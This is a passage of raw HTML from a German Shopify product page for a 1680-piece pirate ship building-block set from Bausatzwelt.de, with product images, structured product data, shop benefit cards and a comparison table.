    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58089434710349"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&width=1445"
    alt="Piratenschiff  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58089434644813"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&width=1445"
    alt="Piratenschiff  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58089434612045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838 823w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&width=1445"
    alt="Piratenschiff  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58089434677581"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&width=1445"
    alt="Piratenschiff  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="51865863586125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&width=1445"
    alt="Piratenschiff  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="51865863422285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&width=1445"
    alt="Piratenschiff  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="51865848840525"
  ></div>
  </div>
</product-modal>


  

<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381761411626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26214511804749__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26214511804749__main"]') ||
        document.querySelector('variant-selects[data-section="template--26214511804749__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26214511804749__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26214511804749__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Piratenschiff  | Bausteine",
      "url": "https:\/\/www.bausatzwelt.de\/products\/piratenschip",
      "image": [
          "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\n\n\n\n\n\n\nBaue dein eigenes Piratenschiff – abenteuerlich und voller Charakter! \nBegib dich auf große Fahrt mit diesem einzigartigen Bausteinset und baue dein eigenes Piratenschiff, Stein für Stein. Die vielen Details und Farben lassen sofort das Gefühl der sieben Weltmeere aufleben – ein echter Hingucker für jeden Baustein-Fan!\n\n\n\n\n\n\n\nWarum so viele Menschen unsere Bausteinsets lieben:\n\n✔️ 1680 Bausteine für ein detailliertes und lebendiges Design✔️ Größe: ca. 20,5 × 14 × 10 cm✔️ Bauen wirkt entspannend und gibt ein wunderbares Gefühl der Zufriedenheit✔️ Dieses Set enthält eine klare Schritt-für-Schritt-Anleitung\nHinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\n\n\n\n\n\n\n\n\n\n\n",
      "sku": "34134860",
      "brand": {
        "@type": "Brand",
        "name": "Bausatzwelt.de"
      },
      "offers": [{
            "@type" : "Offer","sku": "34134860","availability" : "http://schema.org/InStock",
            "price" : 54.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.bausatzwelt.de\/products\/piratenschip?variant=40621316505760"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26214511804749__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26214511804749__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26214511804749__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26214511804749__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26214511804749__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26214511804749__main .slider-buttons {display: none;} #shopify-section-template--26214511804749__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26214511804749__multicolumn_NHwNxY" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_NHwNxY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_NHwNxY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_NHwNxY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_NHwNxY-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_NHwNxY"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Herausfordernd und entspannend</h3><div class="rte multicolumn-card__text"><p>Perfekt, um deine Kreativität zu fördern und gleichzeitig vollkommen zu entspannen.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Detailliert und realistisch</h3><div class="rte multicolumn-card__text"><p>Jeder Bausatz ist mit Liebe zum Detail entworfen, sodass du ein wunderschönes Endergebnis erzielst.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einfach zusammenzubauen</h3><div class="rte multicolumn-card__text"><p>Mit klaren Anleitungen, damit jeder – vom Anfänger bis zum Experten – problemlos loslegen kann.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einzigartiges Dekorationsstück</h3><div class="rte multicolumn-card__text"><p>Ein selbstgebautes Meisterwerk, das garantiert ein echter Blickfang in deinem Interieur ist.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-related-products.css?v=147763816282712747881761411627"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921761411626" media="print" onload="this.media='all'">
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761761411626" defer="defer"></script><style data-shopify>.section-template--26214511804749__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26214511804749__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26214511804749__related-products&product_id=6887646888096&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26214511804749__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26214511804749__comparison_table_UCFFhC" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-comparison-table.css?v=156949794586428840101761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26214511804749__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26214511804749__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26214511804749__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26214511804749__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Warum Bausatzwelt.de?
          </h2><div class="comparison-table__text">
            <p>Darum entscheiden sich tausende Baumeister für Bausatzwelt.de</p><p></p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26214511804749__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=400" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=90 90w, //www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=352 352w" width="90" height="90.0" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis Extras bei jeder Bestellung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Versicherter Versand mit Sendungsverfolgung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🧱 <strong>Stein verloren? Wir schicken Ersatz!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26214511804749__multicolumn_AUWxnK" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_AUWxnK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_AUWxnK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_AUWxnK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_AUWxnK-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_AUWxnK"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>KOSTENLOSER VERSAND</h3><div class="rte multicolumn-card__text"><p>In Deutschland & Österreich</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 TAGE EINFACHE RÜCKGABE</h3><div class="rte multicolumn-card__text"><p>Nicht zufrieden? Geld-zurück-Garantie</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% SICHERE BEZAHLUNG</h3><div class="rte multicolumn-card__text"><p>Zahle sicher mit deiner bevorzugten Zahlungsmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__1761412792c3e8ae83" class="shopify-section section"><div class="page-width"><div id="shopify-block-AM0lYZThUQXdtbjZPL__loox_reviews_loox_dynamic_section_FYJHCr" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="6887646888096"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26214511870285__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751761411627" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">

<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26214511870285__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26214511870285__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26214511870285__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Kollektionen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bausteine-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bausteine
                            </a>
                          </li><li>
                            <a
                              href="/collections/meistverkaufte"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meistverkaufte
                            </a>
                          </li><li>
                            <a
                              href="/collections/neu-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Neu
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/3d-puzzle"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              3D Puzzle
                            </a>
                          </li><li>
                            <a
                              href="/collections/2d-holzpuzzles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              2D Holzpuzzles
                            </a>
                          </li><li>
                            <a
                              href="/collections/malen-nach-zahlen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Malen nach Zahlen
                            </a>
                          </li><li>
                            <a
                              href="/collections/stadion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Stadion
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Melden Sie sich für unseren Newsletter an!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Erhalten Sie sofort einen Rabattcode und bleiben Sie über alle Angebote, neuen Bausätze und wunderschönen Kunstwerke informiert.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26214511870285__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26214511870285__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Anmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Informationen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
